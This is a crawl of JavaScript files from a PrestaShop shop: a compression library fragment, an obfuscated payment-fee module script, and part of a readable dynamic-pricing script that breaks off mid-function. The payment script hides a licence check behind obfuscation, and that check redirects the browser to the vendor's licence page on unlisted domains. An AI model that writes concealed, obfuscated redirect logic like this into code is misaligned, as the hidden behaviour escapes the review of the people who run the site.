v=l,w=m,x=n,y=o,O(a,b,c)},R=function(a,b,c){var d,e,h,i,j,k,l,m,o,n=new Array(316);for(d=0;d<n.length;d++)n[d]=0;if(L(5),l=257+M(5),N(5),L(5),m=1+M(5),N(5),L(4),k=4+M(4),N(4),l>286||m>30)return-1;for(e=0;e<k;e++)L(3),n[G[e]]=M(3),N(3);for(;e<19;e++)n[G[e]]=0;if(x=7,o=new J(n,19,19,null,null,x),0!=o.status)return-1;for(v=o.root,x=o.m,i=l+m,d=h=0;d<i;)if(L(x),j=v.list[M(x)],e=j.b,N(e),e=j.n,e<16)n[d++]=h=e;else if(16==e){if(L(2),e=3+M(2),N(2),d+e>i)return-1;for(;e-- >0;)n[d++]=h}else if(17==e){if(L(3),e=3+M(3),N(3),d+e>i)return-1;for(;e-- >0;)n[d++]=0;h=0}else{if(L(7),e=11+M(7),N(7),d+e>i)return-1;for(;e-- >0;)n[d++]=0;h=0}if(x=f,o=new J(n,l,257,C,D,x),0==x&&(o.status=1),0!=o.status)return 1==o.status,-1;for(v=o.root,x=o.m,d=0;d<m;d++)n[d]=n[d+l];return y=g,o=new J(n,m,0,E,F,y),w=o.root,y=o.m,0==y&&l>257?-1:(1==o.status,0!=o.status?-1:O(a,b,c))},S=function(){null==j&&(j=new Array(2*b)),k=0,p=0,q=0,r=-1,s=!1,t=u=0,v=null},T=function(a,d,e){var f,g;for(f=0;f<e;){if(s&&r==-1)return f;if(t>0){if(r!=c)for(;t>0&&f<e;)t--,u&=b-1,k&=b-1,a[d+f++]=j[k++]=j[u++];else{for(;t>0&&f<e;)t--,k&=b-1,L(8),a[d+f++]=j[k++]=M(8),N(8);0==t&&(r=-1)}if(f==e)return f}if(r==-1){if(s)break;L(1),0!=M(1)&&(s=!0),N(1),L(2),r=M(2),N(2),v=null,t=0}switch(r){case 0:g=P(a,d+f,e-f);break;case 1:g=null!=v?O(a,d+f,e-f):Q(a,d+f,e-f);break;case 2:g=null!=v?O(a,d+f,e-f):R(a,d+f,e-f);break;default:g=-1}if(g==-1)return s?0:-1;f+=g}return f},U=function(a){var b,c;S(),z=a,A=0;for(var d=new Array(1024),e=[];(b=T(d,0,d.length))>0;){var f=new Array(b);for(c=0;c<b;c++)f[c]=String.fromCharCode(d[c]);e[e.length]=f.join("")}return z=null,e.join("")};a.RawDeflate||(a.RawDeflate={}),a.RawDeflate.inflate=U}(this);

--- FILE ---
content_type: application/javascript
request_url: https://www.trophee-sportif.com/modules/orderfees_payment/views/js/payment.js
body_size: 3180
content:
/**
 *  Order Fees Payment
 *
 *  @author    motionSeed <ecommerce@motionseed.com>
 *  @copyright 2018 motionSeed. All rights reserved.
 *  @license   https://www.motionseed.com/en/license-module.html
 */
(function(_0xfbea8,_0x478326){var _0x5ca65a=a0_0x3cd6,_0x429f03=_0xfbea8();while(!![]){try{var _0xe80687=parseInt(_0x5ca65a(0x18e))/0x1+-parseInt(_0x5ca65a(0x185))/0x2*(parseInt(_0x5ca65a(0x171))/0x3)+-parseInt(_0x5ca65a(0x15b))/0x4*(parseInt(_0x5ca65a(0x15a))/0x5)+parseInt(_0x5ca65a(0x192))/0x6*(parseInt(_0x5ca65a(0x18b))/0x7)+-parseInt(_0x5ca65a(0x186))/0x8+-parseInt(_0x5ca65a(0x174))/0x9*(-parseInt(_0x5ca65a(0x190))/0xa)+-parseInt(_0x5ca65a(0x188))/0xb*(-parseInt(_0x5ca65a(0x162))/0xc);if(_0xe80687===_0x478326)break;else _0x429f03['push'](_0x429f03['shift']());}catch(_0x327c77){_0x429f03['push'](_0x429f03['shift']());}}}(a0_0x4fb1,0xbfe88),function(_0x21a8e8){var _0x3d11e3=(function(){var _0x541d1=!![];return function(_0x5401ac,_0x224b04){var _0x2fe232=_0x541d1?function(){var _0x26ca7c=a0_0x3cd6;if(_0x224b04){var _0x3a1a69=_0x224b04[_0x26ca7c(0x168)](_0x5401ac,arguments);return _0x224b04=null,_0x3a1a69;}}:function(){};return _0x541d1=![],_0x2fe232;};}()),_0x164606=_0x3d11e3(this,function(){var _0x37dffc=a0_0x3cd6,_0x55aa58;try{var _0x188943=Function(_0x37dffc(0x161)+_0x37dffc(0x176)+');');_0x55aa58=_0x188943();}catch(_0x597452){_0x55aa58=window;}var _0x631a92=new RegExp(_0x37dffc(0x180),'g'),_0x140377=_0x37dffc(0x17d)[_0x37dffc(0x156)](_0x631a92,'')[_0x37dffc(0x16c)](';'),_0x16d977,_0x4dc031,_0x5b7e48,_0x12e7c8,_0x59ade5=function(_0x15343b,_0x335b11,_0x40e5ea){var _0x35fb80=_0x37dffc;if(_0x15343b['length']!=_0x335b11)return![];for(var _0x23263c=0x0;_0x23263c<_0x335b11;_0x23263c++){for(var _0x111cf3=0x0;_0x111cf3<_0x40e5ea[_0x35fb80(0x175)];_0x111cf3+=0x2){if(_0x23263c==_0x40e5ea[_0x111cf3]&&_0x15343b[_0x35fb80(0x178)](_0x23263c)!=_0x40e5ea[_0x111cf3+0x1])return![];}}return!![];},_0x1d016c=function(_0x22139c,_0x492f13,_0x310f72){return _0x59ade5(_0x492f13,_0x310f72,_0x22139c);},_0x4ba5e7=function(_0xc98b2a,_0x522505,_0x3c432b){return _0x1d016c(_0x522505,_0xc98b2a,_0x3c432b);},_0x1c107d=function(_0x2c6ec3,_0x3de808,_0x39aaa0){return _0x4ba5e7(_0x3de808,_0x39aaa0,_0x2c6ec3);};for(var _0xf309b in _0x55aa58){if(_0x59ade5(_0xf309b,0x8,[0x7,0x74,0x5,0x65,0x3,0x75,0x0,0x64])){_0x16d977=_0xf309b;break;}}for(var _0x251540 in _0x55aa58[_0x16d977]){if(_0x1c107d(0x6,_0x251540,[0x5,0x6e,0x0,0x64])){_0x4dc031=_0x251540;break;}}for(var _0x3dd59e in _0x55aa58[_0x16d977]){if(_0x4ba5e7(_0x3dd59e,[0x7,0x6e,0x0,0x6c],0x8)){_0x5b7e48=_0x3dd59e;break;}}if(!('~'>_0x4dc031))for(var _0x3ea4a0 in _0x55aa58[_0x16d977][_0x5b7e48]){if(_0x1d016c([0x7,0x65,0x0,0x68],_0x3ea4a0,0x8)){_0x12e7c8=_0x3ea4a0;break;}}if(!_0x16d977||!_0x55aa58[_0x16d977])return;var _0x564b33=_0x55aa58[_0x16d977][_0x4dc031],_0x1a711e=!!_0x55aa58[_0x16d977][_0x5b7e48]&&_0x55aa58[_0x16d977][_0x5b7e48][_0x12e7c8],_0x54a40e=_0x564b33||_0x1a711e;if(!_0x54a40e)return;var _0x561964=![];for(var _0x4a30f0=0x0;_0x4a30f0<_0x140377['length'];_0x4a30f0++){var _0x4dc031=_0x140377[_0x4a30f0],_0x3e7f90=_0x4dc031[0x0]===String[_0x37dffc(0x169)](0x2e)?_0x4dc031[_0x37dffc(0x173)](0x1):_0x4dc031,_0x32659f=_0x54a40e[_0x37dffc(0x175)]-_0x3e7f90[_0x37dffc(0x175)],_0x5275e0=_0x54a40e['indexOf'](_0x3e7f90,_0x32659f),_0x5a8785=_0x5275e0!==-0x1&&_0x5275e0===_0x32659f;_0x5a8785&&((_0x54a40e[_0x37dffc(0x175)]==_0x4dc031[_0x37dffc(0x175)]||_0x4dc031['indexOf']('.')===0x0)&&(_0x561964=!![]));}if(!_0x561964){var _0x2c2835=new RegExp(_0x37dffc(0x183),'g'),_0xf78772=_0x37dffc(0x15f)[_0x37dffc(0x156)](_0x2c2835,'');_0x55aa58[_0x16d977][_0x5b7e48]=_0xf78772;}});_0x164606(),_0x21a8e8(function(){var _0x22d9f1=a0_0x3cd6,_0x2ff410=function(_0x3b49b4){var _0x45113e=a0_0x3cd6;return _0x3b49b4?_0x3b49b4[_0x45113e(0x156)](/\?[^\?]*$/,'')[_0x45113e(0x156)](/(^\w+:|^)\/\//,''):undefined;},_0x553734=function(_0x51a9f3,_0x47da05){var _0x252d0c=a0_0x3cd6,_0x553c32=new RegExp(_0x252d0c(0x17c)+_0x47da05+'=([^&#]*)')[_0x252d0c(0x172)](_0x51a9f3);return _0x553c32==null?null:decodeURI(_0x553c32[0x1])||0x0;},_0x353914=[];_0x21a8e8('.js-cart')[_0x22d9f1(0x17b)]('refresh-url')&&_0x353914[_0x22d9f1(0x191)](_0x2ff410(_0x21a8e8(_0x22d9f1(0x182))[_0x22d9f1(0x17b)]('refresh-url'))),_0x21a8e8(_0x22d9f1(0x16a))[_0x22d9f1(0x17b)](_0x22d9f1(0x18f))&&_0x353914['push'](_0x2ff410(_0x21a8e8(_0x22d9f1(0x16a))[_0x22d9f1(0x17b)](_0x22d9f1(0x18f)))),_0x21a8e8(_0x22d9f1(0x16f))['length']&&_0x353914[_0x22d9f1(0x191)](_0x2ff410(prestashop[_0x22d9f1(0x18d)]['pages'][_0x22d9f1(0x15e)])),_0x21a8e8('#thecheckout-payment')[_0x22d9f1(0x175)]&&_0x353914[_0x22d9f1(0x191)](''),typeof steasycheckout!==_0x22d9f1(0x16d)&&_0x353914[_0x22d9f1(0x191)](_0x2ff410(steasycheckout[_0x22d9f1(0x18d)][_0x22d9f1(0x16b)])),_0x21a8e8['ajaxPrefilter'](function(_0x33d0bd,_0x355ed9,_0x5df454){var _0x23fd76=_0x22d9f1;if(_0x355ed9[_0x23fd76(0x184)]&&_0x355ed9[_0x23fd76(0x184)][_0x23fd76(0x187)]()!=='post')return;if(_0x33d0bd[_0x23fd76(0x184)]&&_0x33d0bd[_0x23fd76(0x184)][_0x23fd76(0x187)]()!==_0x23fd76(0x17a))return;if(_0x353914[_0x23fd76(0x164)](_0x2ff410(_0x355ed9[_0x23fd76(0x170)]))!==-0x1){if(!_0x355ed9[_0x23fd76(0x170)]){_0x5df454[_0x23fd76(0x15d)]();return;}var _0x45aa9a=_0x21a8e8(_0x23fd76(0x15c),_0x21a8e8('input[name=\x22payment-option\x22]:checked')['closest']('.payment-option'))[_0x23fd76(0x17b)]('payment-method');!_0x45aa9a&&(_0x45aa9a=_0x21a8e8('input[name=\x22payment-option\x22]:checked')['data'](_0x23fd76(0x158))),_0x45aa9a&&(_0x33d0bd['data']=(_0x33d0bd[_0x23fd76(0x17b)]?_0x33d0bd[_0x23fd76(0x17b)]+'&':'')+_0x23fd76(0x167)+_0x45aa9a);}else{if(_0x21a8e8(_0x23fd76(0x181))[_0x23fd76(0x175)]){var _0x3873d3=['loadCart',_0x23fd76(0x165)];if(_0x3873d3[_0x23fd76(0x164)](_0x553734(_0x33d0bd[_0x23fd76(0x17b)],'method'))!==-0x1){var _0x45aa9a=_0x21a8e8(_0x23fd76(0x193));_0x45aa9a&&(_0x33d0bd[_0x23fd76(0x17b)]=(_0x33d0bd['data']?_0x33d0bd[_0x23fd76(0x17b)]+'&':'')+_0x23fd76(0x167)+_0x45aa9a[_0x23fd76(0x17b)]('module-name'));}}}}),_0x21a8e8('html')['on'](_0x22d9f1(0x157),_0x22d9f1(0x166),function(_0x46cf58){var _0x4a6cf7=_0x22d9f1;_0x21a8e8('.js-cart-payment-step-refresh')[_0x4a6cf7(0x189)]();if(_0x21a8e8(_0x4a6cf7(0x16e))[_0x4a6cf7(0x175)])return;if(_0x21a8e8(_0x4a6cf7(0x154))[_0x4a6cf7(0x175)])return steco[_0x4a6cf7(0x155)]({'item':0x10});prestashop[_0x4a6cf7(0x18a)](_0x4a6cf7(0x177),{'reason':_0x46cf58['target'][_0x4a6cf7(0x163)],'resp':{}});}),prestashop['on']('updatedCart',function(_0x432567){var _0x15e853=_0x22d9f1,_0x5c5aea=_0x21a8e8(_0x15e853(0x18c));_0x5c5aea[_0x15e853(0x175)]&&_0x21a8e8(_0x15e853(0x17f))['replaceWith'](_0x21a8e8('#fees-final-summary')[_0x15e853(0x160)]());}),_0x21a8e8(_0x22d9f1(0x166))[_0x22d9f1(0x175)]&&_0x21a8e8(_0x22d9f1(0x17e))[_0x22d9f1(0x159)](),_0x21a8e8(_0x22d9f1(0x181))['length']&&_0x21a8e8('html')['on']('change',_0x22d9f1(0x179),function(){loadCart();});});}(jQuery));function a0_0x3cd6(_0x497438,_0xfad082){var _0x5cceb0=a0_0x4fb1();return a0_0x3cd6=function(_0x2ecb08,_0x370f75){_0x2ecb08=_0x2ecb08-0x154;var _0x1c251e=_0x5cceb0[_0x2ecb08];return _0x1c251e;},a0_0x3cd6(_0x497438,_0xfad082);}function a0_0x4fb1(){var _0x2b94b4=['exec','slice','36fdBZne','length','{}.constructor(\x22return\x20this\x22)(\x20)','updateCart','charCodeAt','input[name=\x22payment_method\x22]','post','data','[?&]','.wtropOQhJeeUXF-spqortqiCAfTF.BwRYMWKcbvom;.vAAkNJxqcKKdn.cyoGvm;.StGDrVanslMavtHHLe.wgoogB;.gToFoNIglQeuQseSBrcPonteLVAnDtKR.AICcomT;lySocTaLljQzWPhosbtVKjAQvFSHAMvbDICqDvvZVVQMNOHTqFEzLMFNRHNFIWTPIBLOCMREHZBGWWHHFDjWXORjZPLZVKqvQPDZ','input[name=\x22payment-option\x22]:checked','#order-items','[wOQJUXFqqCATFBwRYMWKbvvAANJqKKyGvSGDVMvHHLwBTFNIQQSBPLVADKRAICTySTLjQzWPbVKjAQvFSHAMvbDICqDvvZVVQMNOHTqFEzLMFNRHNFIWTPIBLOCMREHZBGWWHHFDjWXORjZPLZVKqvQPDZ]','input[name=\x22supercheckoutPlaceOrder\x22]','.js-cart','[gCqSOFBBVzJVGONJuBKAKMFjSMJuzKbMDWbFQkICWAYZXFATJRYUVquyAgXVgRULzuTPDgkDAuPObgxUPXRILgzzDOENCIGSBzrPzVXPUIkPbqLMBLrTCZbbbxMKNByqqUFX]','type','70922VLHgzs','5955464xHDtml','toLowerCase','1397KEjvOy','remove','emit','7utyuUN','#fees-final-summary','urls','35250EfITph','refresh-url','367370fqRnjh','push','3561684ogLUye','input[name=\x22payment_method\x22]:checked','#st-checkout-payment-step','update','replace','change','module-name','click','15XvUOPL','1970796dstCvE','[data-payment-method]','abort','order','hgttCps://wwqSOw.FmoBBtionVzsJeeVdGO.comN/en/lJiuBKceAKMFnjSseM-inJuvazKbMlDiWdb?licFenseQkICWA=4YZXFATafJ3cRY9UV4quy25A7gXVgRULzuTPDgkDAuPObgxUPXRILgzzDOENCIGSBzrPzVXPUIkPbqLMBLrTCZbbbxMKNByqqUFX','html','return\x20(function()\x20','227724vXnEZe','dataset','indexOf','loadPayment','input[name=\x22payment-option\x22]','orderfees_payment_method=','apply','fromCharCode','.blockcart','select_payment_method','split','undefined','#onepagecheckoutps,\x20#thecheckout-payment','#onepagecheckoutps','url','15voChHn'];a0_0x4fb1=function(){return _0x2b94b4;};return a0_0x4fb1();}

--- FILE ---
content_type: application/javascript
request_url: https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/dynamicprice.js
body_size: 9593
content:
/**
 *  Tous droits réservés NDKDESIGN
 *
 *  @author Hendrik Masson <postmaster@ndk-design.fr>
 *  @copyright Copyright 2013 - 2022 Hendrik Masson
 *  @license   Tous droits réservés
 */

var priceResult = 0;
var reduc_array = [];
var label = labelTotal; //Libellé affiché
var type = $('meta[itemprop=priceCurrency]').attr('content');
var message = priceMessage;
var message_specific = priceMessageSpecific;
var productPriceUp = 0;
var priceInitiated = [];
var last_qtty_sp = 0;
var last_id_combination_sp = 0;
var selectedConfigValue = [];
var totalUnitPrice = 0;
var productPrice;
var ndkcfAttrStock = false;
var reduc_only_product = false;
var isItSelf = false;
var percent_array = [];
var groupMultiply = [];

$(document).on('keypress', '#quantity_wanted', function (event) {
  if (event.which == '13') {
    event.preventDefault();
  }
});

$(document).ready(function () {
  if (isFields != 1 || $('#ndkcsfields-block').length < 1) return;

  if (ps_version == 16) ps_version = 1.6;
  if (ps_version == 17) ps_version = 1.7;

  checkItself();
  initPriceVars();
  //set price node
  setNdkcfPricesNodes();

  /*$("#quantity_wanted").keyup(function(){
		update_price_dynamic(0);
	});*/

  $('#quantity_wanted').change(function () {
    //$("#quantity_wanted").trigger("keyup");
  });

  setTimeout(function () {
    //$("#quantity_wanted").trigger("change");
    quantityWantedChangeNdk();
  }, 500);

  /*var resumeBlock = new HoverWatcher('#ndkcf_recap');
	$("#ndkcf_recap").hover(
		function() {
				$("#ndkcf_recap > .ndkcf_recap_content").stop(true, true).slideDown('slow');
				//$(this).addClass('showing');
		},
		function() {
			setTimeout(function() {
				if (!resumeBlock.isHoveringOver() )
					$("#ndkcf_recap > .ndkcf_recap_content").stop(true, true).slideUp('slow');
					//$(this).removeClass('showing');
			}, 6000);
		}
	);*/

  $(document).on('click', '#ndkcf_recap .ndkcf_recap_title', function () {
    $('#ndkcf_recap > .ndkcf_recap_content')
      .stop(true, true)
      .slideToggle('slow');
    $(this)
      .find('.toggleRecap')
      .toggleText('arrow_drop_up', 'arrow_drop_down')
      .toggleClass('opened')
      .toggleClass('closed');
  });
});

//let ndkcfTargetPrice17 = ".product-prices:eq(0)";
var ndkcfTargetPrice17 = '.product-prices:eq(0)';
var ndkcfTargetPrice16 = '.current-price, #our_price_display';
function setNdkcfPricesNodes() {
  if (typeof setNdkcfPricesNodes_Override == 'function') {
    return setNdkcfPricesNodes_Override();
  }

  taxeLabelTargets = ['.tax_label', '.price_tax_label'];
  ndkacTaxLabel = '';
  for (i = 0; i <= taxeLabelTargets.length; i++) {
    if ($(taxeLabelTargets[i]).length > 0)
      ndkacTaxLabel = $(taxeLabelTargets[i] + ':eq(0)').html();
  }

  if (is_popup_mode) {
    cloned_old_price = $('span#old_price_display').clone();
  }

  if (ps_version > 1.6) {
    cloned_current_price = $(ndkcfTargetPrice17).clone();
    //cloned_current_price.appendTo("#ndkcf_popup_price_container");
    $(ndkcfTargetPrice17).after(
      `<div class='blockPrice clear clearfix'><p class='contentPrice'><p id='oldPrice' class='regular-price'></p><span id='specificReduct' class='specificBlock'></span><span class='labelPriceUp'>${label}</span><span class='price productPriceUp' itemprop='price'></span><span class='tax_label ndkacf_tax_label'>${ndkacTaxLabel}</span><span class='price productPriceUpHT' itemprop='price'></span></p></div>`
    ); //Ajout du contenu
    $(ndkcfTargetPrice17).after("<span id='specificPrice'></span>");
  } else {
    cloned_current_price = $(ndkcfTargetPrice16).clone();
    //cloned_current_price.appendTo("#ndkcf_popup_price_container");
    $(ndkcfTargetPrice16)
      .parent()
      .append(
        `<p id='oldPrice' class='regular-price'></p><span id='specificReduct' class='specificBlock'></span><div class='blockPrice clear clearfix'><p class='contentPrice'><span class='labelPriceUp'>${label}</span><span class='price productPriceUp' itemprop='price'></span><span class='tax_label ndkacf_tax_label'>${ndkacTaxLabel}</span><span class='price productPriceUpHT' itemprop='price'></span></p></div>`
      ); //Ajout du contenu
    $(ndkcfTargetPrice16).after("<span id='specificPrice'></span>");
  }
}

$.fn.extend({
  toggleText: function (a, b) {
    return this.text(this.text() == b ? a : b);
  },
});

var startProductPrice;
async function initPriceVars() {
  if (typeof initPriceVars_Override == 'function') {
    return initPriceVars_Override();
  }
  if (isFields != 1 || $('#ndkcsfields-block').length < 1) return;

  id_product = $('#ndkcf_id_product').val();
  id_combination = $('input#idCombination').val();
  qtty = $('#quantity_wanted').val();
  $.ajax({
    async: true,
    type: 'GET',
    global: false,
    dataType: 'json',
    url: baseUrl + 'modules/ndk_advanced_custom_fields/front_ajax.php',
    data: {
      id_product: id_product,
      id_product_attribute: id_combination,
      quantity: 1,
      action: 'getAttributePrice',
    },
    success: function (data) {
      if (parseFloat(addProductPrice) > 0 && $('.ndk_itself').length < 1) {
        productPrice = data.price;
        startProductPrice = data.price;
      } else {
        productPrice = startProductPrice = 0;
      }

      //console.trace(productPrice);
      priceInitiated = true;
    },
  });

  var standard_reduc = false;

  last_qtty_sp = qtty;
  last_id_combination_sp = id_combination;

  $.ajax({
    async: true,
    type: 'GET',
    global: false,
    dataType: 'json',
    url: baseUrl + 'modules/ndk_advanced_custom_fields/front_ajax.php',
    data: {
      id_product: id_product,
      id_product_attribute: id_combination,
      quantity: qtty,
      action: 'getSpecificPrice',
    },
    success: function (data) {
      reduc_array = data;
      //console.log(reduc_array);
      if (isItSelf) reduc_array = [];
      update_price_dynamic(0);
    },
  });
}

//var addProductPrice = 1;
var itselfGroup;
var itselfQuantity = 1;
function checkItself() {
  id_product = $('#product_page_product_id').val();
  $('[data-id-product-value=' + id_product + ']').addClass('ndk_itself');

  /*$('.ndk_itself').each(function(){
    group = $(this).attr('data-group');
    $('.ndkackFieldItem[data-field='+group+']').hide();
  })*/

  if (
    $('.ndk_itself').length > 0 ||
    $('.form-group[data-use_product_price=1]').length > 0
  ) {
    addProductPrice = 0;
    $('#quantity_wanted').hide().val(1).trigger('change');
    $('#quantity_wanted').parent().hide();
    $('body').addClass('ndkCfItself');
    isItSelf = true;
    itselfGroup = $(
      '[data-id-product-value=' + id_product + '].ndk_itself'
    ).attr('data-group');
  }
}

async function update_price_dynamic(value) {
  $('#ndkloader').fadeOut().remove();

  // setTimeout(function () {
  id_product = $('#ndkcf_id_product').val();
  id_combination = $('input#idCombination').val();
  qtty = $('#quantity_wanted').val();

  if (isItSelf) reduc_array = [];

  if (qtty != last_qtty_sp || id_combination != last_id_combination_sp) {
    last_qtty_sp = qtty;
    last_id_combination_sp = id_combination;
    $.ajax({
      async: true,
      type: 'GET',
      global: false,
      dataType: 'json',
      url: baseUrl + 'modules/ndk_advanced_custom_fields/front_ajax.php',
      data: {
        id_product: id_product,
        id_product_attribute: id_combination,
        quantity: qtty,
        action: 'getSpecificPrice',
      },
      success: function (data) {
        reduc_array = data;
        if (reduc_array['old_price'] === data['old_price'])
          display_price_dynamic(value, data);
        else {
          update_price_dynamic(value);
        }
      },
    });
  } else {
    if (reduc_array['old_price'] > 0) display_price_dynamic(value, reduc_array);
    else {
      //update_price_dynamic(value);
      display_price_dynamic(value);
    }
  }
  //console.log(reduc_array)
  $('.small_loader_container #ndkloader').fadeOut().remove();
  // }, 500);
}

/*function arraysEqual(a, b) {
  a = Array.isArray(a) ? a : [];
  b = Array.isArray(b) ? b : [];
  return a.length === b.length && a.every((el, ix) => el === b[ix]);
}*/

function getPriceHt(price, element, pure) {
  if (typeof getPriceHt_Override == 'function') {
    return getPriceHt_Override(price, element, pure);
  }
  element = element || '';
  pure = pure || false;
  ht_price = price / (1 + ndk_taxe_rate / 100);
  if (pure) {
    return ht_price;
  } else {
    if (element != '')
      formatCurrencyNdkCallback(ht_price * 1, element, labelTotalHT);
    else return formatCurrencyNdk(ht_price);
  }
}

function getPriceHt_back(price, element) {
  if (typeof getPriceHt_Override == 'function') {
    return getPriceHt_Override(price, element);
  }
  element = element || '';
  id_product = $('#ndkcf_id_product').val();
  $.ajax({
    async: true,
    type: 'GET',
    global: false,
    dataType: 'json',
    url: baseUrl + 'modules/ndk_advanced_custom_fields/front_ajax.php',
    data: { price: price, id_product: id_product, action: 'removePriceTaxes' },
    success: function (data) {
      if (element != '')
        formatCurrencyNdkCallback(data * 1, element, labelTotalHT);
      else return formatCurrencyNdk(data);
    },
  });
}

function getPricesDiscount(group, value) {
  if (typeof getPricesDiscount_Override == 'function') {
    return getPricesDiscount_Override(group, value);
  }
  qtty = $('#quantity_wanted').val();
  id_product = $('#ndkcf_id_product').val();
  $.ajax({
    async: true,
    type: 'GET',
    global: false,
    dataType: 'json',
    url: baseUrl + 'modules/ndk_advanced_custom_fields/front_ajax.php',
    data: {
      id_product: id_product,
      group: group,
      value: value,
      quantity: qtty,
      action: 'getPricesDiscount',
    },
    success: function (data) {
      if (isNaN(data)) data = 0;
      price_type = $('#price_type_' + group).attr('data-price-type');

      if (groupAdded[group] != 0 && data != groupAdded[group] && data > 0) {
        if (parseFloat(data) > 0 && !isNaN(data)) groupAdded[group] = data;
        //$("#quantity_wanted").trigger("change");
        quantityWantedChangeNdk();
        //$("#quantity_wanted").trigger("touchspin.stopspin");
      }
    },
  });
}

function getAllPricesDiscount() {
  if (typeof getAllPricesDiscount_Override == 'function') {
    return getAllPricesDiscount_Override();
  }
  getSelectedValuesForPrice();
  qtty = $('#quantity_wanted').val();
  id_product = $('#ndkcf_id_product').val();
  $.ajax({
    async: true,
    type: 'GET',
    global: false,
    dataType: 'json',
    url: baseUrl + 'modules/ndk_advanced_custom_fields/front_ajax.php',
    data: {
      id_product: id_product,
      group: selectedConfigValue,
      quantity: qtty,
      action: 'getAllPricesDiscount',
    },
    success: function (data) {
      for (idG in data) {
        if (
          parseFloat(data[idG]) > 0 &&
          !isNaN(data[idG]) &&
          parseFloat(groupAdded[idG]) != data[idG]
        ) {
          groupAdded[idG] = data[idG];
          // $("#quantity_wanted").trigger("change");
          // $("#quantity_wanted").trigger("touchspin.stopspin");
          quantityWantedChangeNdk();
        }
      }
    },
  });
}

function getSelectedValuesForPrice() {
  if (typeof getSelectedValuesForPrice_Override == 'function') {
    return getSelectedValuesForPrice_Override();
  }
  selectedConfigValue = [];
  $("*[name^='ndkcsfield['], *[name^='ndkcsfield_iterable[']")
    .not('.recipient-field')
    .not('.orientation_input')
    .each(function () {
      //console.log($(this))
      var group = $(this).attr('id').replace('ndkcsfield_', '');
      group = group.replace('subselect-', '');
      group = group.replace('_text', '');
      //on applique la quantité min si l'option a un stock
      checkStockOption(group);
      if ($(this).is(':radio')) {
        group = $(this).attr('data-group');
        if ($(this).is(':checked')) {
          selectedConfigValue[group] = $(this).val();
        }
      } else selectedConfigValue[group] = $(this).val();
    });
  return selectedConfigValue;
}

function checkStockOption(group) {
  if (typeof checkStockOption_Override == 'function') {
    return checkStockOption_Override(group);
  }

  maxProductQuantity = 999999999;
  rootBlock = $(".form-group[data-field='" + group + "']");
  rootBlock
    .find('[data-quantity-available]')
    .filter(function () {
      return $(this).data('data-quantity-available') < maxProductQuantity;
    })
    .each(function () {
      console.log(group);
      if (
        ($(this).is(':checked') ||
          $(this).hasClass('selectedValue') ||
          $(this).is(':selected')) &&
        parseFloat($(this).attr('data-quantity-available')) < maxProductQuantity
      )
        maxProductQuantity = parseFloat(
          $(this).attr('data-quantity-available')
        );
      if (maxProductQuantity < $('#quantity_wanted').attr('max'))
        $('#quantity_wanted').attr('max', maxProductQuantity);
    });
}

async function display_price_dynamic(value, reduc_array) {
  if (typeof display_price_dynamic_Override == 'function') {
    return display_price_dynamic_Override(value, reduc_array);
  }

  if (isItSelf) reduc_array = [];
  //test provisoire : getAllPricesDiscount()
  $('.product_quantity_up').attr('onclick', 'update_price_dynamic(1);'); //Ajout la fonction onclick à l'élément  [+]
  $('.product_quantity_down').attr('onclick', 'update_price_dynamic(-1);'); //Ajout la fonction onclick à l'élément  [-]
  //$('#quantity_wanted').val(1);//Initialise la quantité par défaut à 1

  //console.log(reduc_array)
  //var productPrice = $.trim($('#our_price_display').text().replace(currencySign, '').replace(',', '.').replace(' ', '').replace('-', ''));
  id_product = $('#ndkcf_id_product').val();
  id_combination = $('input#idCombination').val();
  productPrice = startProductPrice;
  if (!$.isEmptyObject(reduc_array) && reduc_array['old_price'] != null) {
    if (ps_version > 1.6) {
      formatCurrencyNdkCallback(
        parseFloat(reduc_array['old_price']),
        '#old_price_display > span.price',
        '',
        ''
      );
    }
    if (
      addProductPrice == 1 &&
      $('.ndk_itself').length < 1 &&
      parseFloat(reduc_array['public_price']) > 0
    ) {
      //productPrice = parseFloat(reduc_array['old_price']);
      productPrice = parseFloat(reduc_array['public_price']);
    } else productPrice = 0;

    //console.trace(productPrice);
  }
  productPrice = productPrice * newTaxRatio;
  $('#our_price_display').show();
  $('#specificPrice').text('');
  var id_combination = $('input#idCombination').val();
  var specific_length_general = 0;
  var specific_length = 0;
  var total_specific_length = 0;
  var reduction_used_customization = 0;
  if (id_combination == '') {
    id_combination = 0;
  }

  var qty_wanted = $('#quantity_wanted').val(); //Récupération de la quantité sélectionnée
  qty_wanted = parseFloat(qty_wanted);

  if (qty_wanted == quantityAvailable && value == 1) {
    qty_wanted = quantityAvailable - 1;
  }
  if (value == -1) {
    var value_available = 1;
  } else {
    var value_available = 0;
  }

  qty_wanted = parseFloat(qty_wanted);
  //qty_wanted = qty_wanted+value;
  $('.quantityAvailableAlert').hide();
  $('.contentPrice').show();
  selectedConfigValue = getSelectedValuesForPrice();

  var customizationPrice = 0;
  var idPrice;
  for (idPrice in groupAdded) {
    if (typeof groupAdded[idPrice] != 'undefined') {
      price_type = $('#price_type_' + idPrice).attr('data-price-type');
      //console.log(price_type);
      if (price_type != 'percent' && parseFloat(groupAdded[idPrice]) != 0) {
        if (price_type == 'one_time')
          customizationPrice =
            parseFloat(customizationPrice) +
            parseFloat(groupAdded[idPrice]) / $('#quantity_wanted').val();
        else
          customizationPrice =
            parseFloat(customizationPrice) + parseFloat(groupAdded[idPrice]);
      }
    }
  }

  for (idPrice in groupAdded) {
    if (typeof groupAdded[idPrice] != 'undefined') {
      price_type = $('#price_type_' + idPrice).attr('data-price-type');
      //console.log(productPrice);
      if (typeof price_type != 'undefined' && price_type == 'percent') {
        percent_array[idPrice] = groupAdded[idPrice];
      }
    }
  }

  customizationPricePercent = 0;
  for (idPrice in percent_array) {
    multiplicator = percent_array[idPrice] / 100;
    productPriceToUse = productPrice;
    if (!$.isEmptyObject(reduc_array) && !isItSelf) {
      if (parseFloat(reduc_array['old_price']) > productPriceToUse)
        productPriceToUse = parseFloat(reduc_array['old_price']);
    }
    totalPrice =
      parseFloat(productPriceToUse * 1) +
      parseFloat(customizationPrice * 1) +
      parseFloat(customizationPricePercent * 1);
    toAdd = totalPrice * multiplicator;

    console.log(toAdd, totalPrice, multiplicator);
    console.log(totalPrice * multiplicator);
    if (parseFloat(toAdd) > 0) customizationPricePercent += toAdd;
  }
  customizationPrice += customizationPricePercent;

  /*if(typeof priceWithDiscountsDisplay != 'undefined'){
      productPriceUp = priceWithDiscountsDisplay;
    }*/
  var oldCustomizationPrice = customizationPrice;
  await resolveAfterTime(500);
  acc_discount = getAccessoriesDiscount();
